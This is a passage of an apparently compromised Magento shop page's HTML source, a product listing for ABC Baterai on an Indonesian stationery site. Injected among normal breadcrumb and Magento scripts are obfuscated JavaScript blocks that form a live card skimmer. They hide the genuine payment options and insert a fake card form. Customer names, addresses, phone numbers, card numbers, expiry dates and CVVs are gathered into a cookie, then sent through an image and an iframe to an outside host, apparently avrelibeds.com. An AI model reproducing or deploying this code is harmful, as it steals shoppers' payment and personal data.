div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.biz.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.biz.id/merek-atk.html",
                "name": "Merek ATK"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "ABC Baterai"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><optio